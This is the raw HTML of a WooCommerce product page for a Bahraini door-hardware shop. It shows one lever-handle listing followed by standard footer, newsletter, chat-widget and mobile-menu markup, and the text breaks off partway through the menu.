        <h2 class="product-title"><a href="https://aljenands.com/product/lever-handle-rose-a1-1091-black/">Lever Handle Rose
 (A1-1091-BLACK)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8.25<span class="woocommerce-Price-currencySymbol">.&#x62f;.&#x628;</span></bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="/product/lever-handle-plate-0129-07a8y00-19/?add-to-cart=6655" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6655" data-product_sku="A1-1091-BLACK" aria-label="Add to cart: &ldquo;Lever Handle Rose
 (A1-1091-BLACK)&rdquo;" rel="nofollow" data-success_message="&ldquo;Lever Handle Rose
 (A1-1091-BLACK)&rdquo; has been added to your cart" role="button">Add to cart</a></span>    </div>
</div>
                </div>

            
            
        </div>

    </section>

</div>



		
	</main>
</div>

	</div><!-- .site-content-contain -->
<div class="container">
    </div>

<a href="#" class="backtotop action-to-top"></a>                                        <footer class="footer footer-01">
                        		<div data-elementor-type="wp-post" data-elementor-id="15" class="elementor elementor-15" data-elementor-post-type="ovic_footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-def8ef2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="def8ef2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-afb6910 none" data-id="afb6910" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aa3d42 none elementor-widget elementor-widget-heading" data-id="1aa3d42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Follow Us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-02f09ac elementor-widget__width-initial none elementor-widget elementor-widget-heading" data-id="02f09ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">We make consolidating, marketing and tracking your social media website easy.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-b6a8ec7 elementor-grid-6 social-main-bg elementor-shape-rounded none elementor-widget elementor-widget-social-icons" data-id="b6a8ec7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-c9387d3" href="https://wa.me/97339947475" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-18faa0f" href="https://www.instagram.com/aljenands/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-02373bf" href="https://www.facebook.com/aljenan.ds" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-244e872" href="https://twitter.com/aljenands" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-359bca2" href="https://www.youtube.com/channel/UCsunxR0MRADKbmBzOAb5Q4g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-ad09aa3" href="https://www.linkedin.com/in/s-husain-alalawi-20b00a222/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bead1d7 none" data-id="bead1d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f81b46b none elementor-widget elementor-widget-heading" data-id="f81b46b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sign Up To Newsletter</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4848ec6 elementor-widget__width-initial none elementor-widget elementor-widget-heading" data-id="4848ec6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Join 60.000+ subscribers and get a new discount coupon  on every Saturday.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-816499c elementor-widget__width-initial none elementor-widget elementor-widget-ovic_newsletter" data-id="816499c" data-element_type="widget" data-widget_type="ovic_newsletter.default">
				<div class="elementor-widget-container">
					        <div class="ovic-newsletter style-01">
                        <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-633" method="post" data-id="633" data-name="Default" ><div class="mc4wp-form-fields">            <label class="text-field field-email">
                <input class="input-text email-newsletter" type="email" name="EMAIL" required="required" placeholder="Enter your email">
                <span class="input-focus"></span>
            </label>
            <button type="submit" class="submit-newsletter" value="">
                SUBSCRIBE            </button>
            </div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769906468" /><input type="hidden" name="_mc4wp_form_id" value="633" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fe3dd0f none" data-id="fe3dd0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dd01c0 none elementor-widget elementor-widget-heading" data-id="3dd01c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Download App</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9e8298b elementor-widget__width-initial elementor-widget-tablet__width-inherit none elementor-widget elementor-widget-heading" data-id="9e8298b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Aljenan App is soon available on App Store &amp; Google Play. Get it soon.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-ec384ef elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="ec384ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="#">
							<img loading="lazy" width="181" height="45" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/2021/04/app_ios.png" class="lazyload attachment-full size-full wp-image-635" alt="" srcset="[data-uri]" data-srcset="https://dukamarket.kutethemes.net/wp-content/uploads/2021/04/app_ios.png 181w, https://dukamarket.kutethemes.net/wp-content/uploads/2021/04/app_ios-58x14.png 58w, https://dukamarket.kutethemes.net/wp-content/uploads/2021/04/app_ios-64x16.png 64w, https://dukamarket.kutethemes.net/wp-content/uploads/2021/04/app_ios-158x39.png 158w" data-sizes="(max-width: 181px) 100vw, 181px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b55e117 elementor-widget__width-initial none elementor-widget elementor-widget-spacer" data-id="b55e117" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-014e127 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="014e127" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="#">
							<img loading="lazy" width="181" height="45" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/2021/04/app_android.png" class="lazyload attachment-full size-full wp-image-634" alt="" srcset="[data-uri]" data-srcset="https://dukamarket.kutethemes.net/wp-content/uploads/2021/04/app_android.png 181w, https://dukamarket.kutethemes.net/wp-content/uploads/2021/04/app_android-58x14.png 58w, https://dukamarket.kutethemes.net/wp-content/uploads/2021/04/app_android-64x16.png 64w, https://dukamarket.kutethemes.net/wp-content/uploads/2021/04/app_android-158x39.png 158w" data-sizes="(max-width: 181px) 100vw, 181px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb73905 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="bb73905" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8bd6c30 none" data-id="8bd6c30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b52e5aa none elementor-widget elementor-widget-ovic_menu" data-id="b52e5aa" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Footer - Help &amp; Customer Care">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Customer Care</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-footer-help-customer-care" class="menu ovic-menu"><li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="#" class="disable-link" data-megamenu="0">New Customers</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://aljenands.com/my-account/" data-megamenu="0">How to use My Account</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-644"><a href="https://aljenands.com/my-account/orders/" data-megamenu="0">Placing an Order</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="https://aljenands.com/checkout/#order_review" data-megamenu="0">Payment Methods</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-647"><a href="https://aljenands.com/my-account/orders/" data-megamenu="0">Problems with your Order</a></li>
</ul></div></div>        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bc882b7 none" data-id="bc882b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a11de8 none elementor-widget elementor-widget-ovic_menu" data-id="0a11de8" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Footer - My Account">
            <div class="widget widget_nav_menu"><h3 class="widget-title">My Account</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-footer-my-account" class="menu ovic-menu"><li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-661"><a href="https://aljenands.com/shop/" data-megamenu="0">Product Support</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://aljenands.com/checkout/" data-megamenu="0">Checkout</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://aljenands.com/cart/" data-megamenu="0">Shopping Cart</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://aljenands.com/wishlist/" data-megamenu="0">Wishlist</a></li>
</ul></div></div>        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b8e760d none" data-id="b8e760d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6481ef none elementor-widget elementor-widget-ovic_menu" data-id="f6481ef" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Footer - Quick Links">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-footer-quick-links" class="menu ovic-menu"><li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9785"><a rel="privacy-policy" href="https://aljenands.com/privacy-policy/" data-megamenu="0">Privacy Policy</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://aljenands.com/contact-us/" data-megamenu="0">Store Location</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://aljenands.com/my-account/" data-megamenu="0">My account</a></li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://aljenands.com/order-tracking/" data-megamenu="0">Order Tracking</a></li>
<li id="menu-item-9921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9921"><a href="https://aljenands.com/portfolio/" data-megamenu="0">portfolio</a></li>
</ul></div></div>        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0983048 none" data-id="0983048" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aa6227 none elementor-widget elementor-widget-ovic_menu" data-id="1aa6227" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="">
                    </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-cfa48aa none" data-id="cfa48aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39f1eee none elementor-widget elementor-widget-heading" data-id="39f1eee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">About The Store</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ba4f47b none elementor-widget elementor-widget-heading" data-id="ba4f47b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Our mission Supplying doors security systems of reputed global brands providing exceptional service and quality through our committed and experienced team.</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e950eff elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="e950eff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-db7825b none" data-id="db7825b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-088a78b main-color elementor-view-default none elementor-widget elementor-widget-icon" data-id="088a78b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-earphones"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7770b4d none" data-id="7770b4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7cce72 elementor-widget__width-initial none elementor-widget elementor-widget-heading" data-id="a7cce72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Got Question? Call us 24/7!</p>				</div>
				</div>
				<div class="elementor-element elementor-element-aff9604 main-color none elementor-widget elementor-widget-heading" data-id="aff9604" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="tel:+97339947475">+973 399 47 47 5</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b9d6194 elementor-widget__width-initial none elementor-widget elementor-widget-heading" data-id="b9d6194" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">bahtain, salmabad ,Building 2591, Road 433, Block 704,aljenan door System</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e11e380 none" data-id="e11e380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cda8b8 elementor-widget-divider--view-line none elementor-widget elementor-widget-divider" data-id="6cda8b8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0dd543 yes-horizontal elementor-align-center none elementor-widget elementor-widget-ovic_menu" data-id="f0dd543" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Footer - Infomation">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-footer-infomation" class="menu ovic-menu"><li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="https://aljenands.com/shop/" data-megamenu="0">Online Shopping</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="https://aljenands.com/my-account/orders/" data-megamenu="0">My Orders</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="https://aljenands.com/contact-us/" data-megamenu="0">Help</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="https://aljenands.com/contact-us/" data-megamenu="0">Customer Service</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://aljenands.com/contact-us/" data-megamenu="0">Support</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="https://aljenands.com/shop/" data-megamenu="0">Most Populars</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="https://aljenands.com/shop/" data-megamenu="0">New Arrivals</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="https://aljenands.com/shop/" data-megamenu="0">Special Products</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-695"><a href="https://aljenands.com/shop/" data-megamenu="0">Manufacturers</a></li>
</ul></div></div>        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-69c4506 yes-horizontal elementor-align-center none elementor-widget elementor-widget-ovic_menu" data-id="69c4506" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Footer - Infomation 2">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-footer-infomation-2" class="menu ovic-menu"><li id="menu-item-696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-696"><a href="https://aljenands.com/about-us/" data-megamenu="0">Our Stores</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://aljenands.com/order-tracking/" data-megamenu="0">Shipping</a></li>
<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://aljenands.com/cart/" data-megamenu="0">Payments</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://aljenands.com/cart/" data-megamenu="0">Checkout</a></li>
<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="#" class="disable-link" data-megamenu="0">Terms & Conditions</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-702"><a rel="privacy-policy" href="https://aljenands.com/privacy-policy/" data-megamenu="0">Policy Shipping</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a rel="privacy-policy" href="https://aljenands.com/privacy-policy/" data-megamenu="0">Returns</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704"><a rel="privacy-policy" href="https://aljenands.com/privacy-policy/" data-megamenu="0">Refunds</a></li>
</ul></div></div>        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-9081ddb none elementor-widget elementor-widget-image" data-id="9081ddb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="325" height="29" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/2021/04/payment.png" class="lazyload attachment-full size-full wp-image-677" alt="" srcset="[data-uri]" data-srcset="https://dukamarket.kutethemes.net/wp-content/uploads/2021/04/payment.png 325w, https://dukamarket.kutethemes.net/wp-content/uploads/2021/04/payment-300x27.png 300w, https://dukamarket.kutethemes.net/wp-content/uploads/2021/04/payment-220x20.png 220w, https://dukamarket.kutethemes.net/wp-content/uploads/2021/04/payment-58x5.png 58w, https://dukamarket.kutethemes.net/wp-content/uploads/2021/04/payment-64x6.png 64w, https://dukamarket.kutethemes.net/wp-content/uploads/2021/04/payment-158x14.png 158w" data-sizes="(max-width: 325px) 100vw, 325px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7d7947e none elementor-widget elementor-widget-text-editor" data-id="7d7947e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © <span class="main-color">ALJENANDS</span> All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    </footer>
                </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dukamarket/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/616427ac157d100a41abd22e/1fhnjlv3q';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


                <div id="ovic-menu-mobile-1"
                     class="ovic-menu-clone-wrap mobile-main-menu loaded"
                     data-locations="[&quot;primary-menu&quot;,&quot;vertical-menu&quot;]"
                     data-default="primary">

                    <div class="head-menu-mobile">
    <a href="https://aljenands.com/my-account/"
       class="action login">
        <span class="icon main-icon-enter"></span>
        Login    </a>
    <a href="https://aljenands.com/my-account/" class="avatar">
        <figure>
            <img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g"
                 alt="Avatar Mobile">
        </figure>
    </a>
    <div class="author">
        <a href="https://aljenands.com/my-account/"
           class="name">
            Guest            <span class="email">Example@email.com</span>
        </a>
    </div>
</div>

                    <div class="ovic-menu-panels-actions-wrap">

                        <span class="ovic-menu-current-panel-title"
                              data-main-title="Main Menu">
                            Main Menu                        </span>

                        <a href="#" class="ovic-menu-close-btn ovic-menu-close-panels">x</a>

                        
                    </div><!-- .ovic-menu-panels-actions-wrap -->

                    
                    <div class="ovic-menu-panels">

                        <div id='ovic-menu-panel-main-697ea12480cb3' class='ovic-menu-panel ovic-menu-panel-main'><ul class='depth-0'><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item menu-item-38'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-38'></a><a class='menu-link' href='https://aljenands.com/'>Home</a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-40 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-40'></a><a class='menu-link' href='https://aljenands.com/shop/'>Shop</a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-39 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-39'></a><a class='menu-link' href='https://aljenands.com/blog/'>Blog</a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-41 disable-link'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-41'></a><a class='menu-link' href=''>Pages</a></li><li class='main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-126'><a class='menu-link' href='https://aljenands.com/shop/?orderby=sale'>Top Deals</a></li><li class='main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-127'><a class='menu-link' href='https://aljenands.com/shop/?orderby=on-sale'>Top Selling Products</a></li><li class='main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-128'><a class='menu-link' href='https://aljenands.com/shop/?orderby=feature'>Top Featured Products</a></li><li class='main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-7201 menu-item-icon-font disable-link'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-7201'></a><a class='menu-link' href=''><span class="icon icon-font dashicons dashicons-admin-page"></span>PAGES</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-132 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-132'></a><a class='menu-link' href='https://aljenands.com/product-category/digital-electronic/'>Digital &amp; Electronic</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item menu-item-4501 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-4501'></a><a class='menu-link' href='https://aljenands.com/product-category/lever-handle/'>Lever Handle</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-4504 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-4504'></a><a class='menu-link' href='https://aljenands.com/product-category/mortise-lock/'>Mortise Lock</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-4508 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-4508'></a><a class='menu-link' href='https://aljenands.com/product-category/door-hinges/'>Door Hinges</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-4514 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-4514'></a><a class='menu-link' href='https://aljenands.com/product-category/pull-handle/'>Pull Handle</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-4520 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-4520'></a><a class='menu-link' href='https://aljenands.com/product-category/smart-lock/'>Smart Lock</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-4524 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-4524'></a><a class='menu-link' href='https://aljenands.com/product-category/door-closer/'>Door Closer</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-4529 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-4529'></a><a class='menu-link' href='https://aljenands.com/product-category/door-cylinder/'>Door Cylinder</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-4534'><a class='menu-link' href='https://aljenands.com/product-category/rubber-seal/'>Rubber Seal</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-4535 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-4535'></a><a class='menu-link' href='https://aljenands.com/product-category/accessors/'>Accessors</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-38' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-1'><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-3461'><a class='menu-link' href='https://aljenands.com/home-01/'>Home 01</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-3462'><a class='menu-link' href='https://aljenands.com/home-02/'>Home 02</a></li><li class='menu-item menu-item-type-post_type 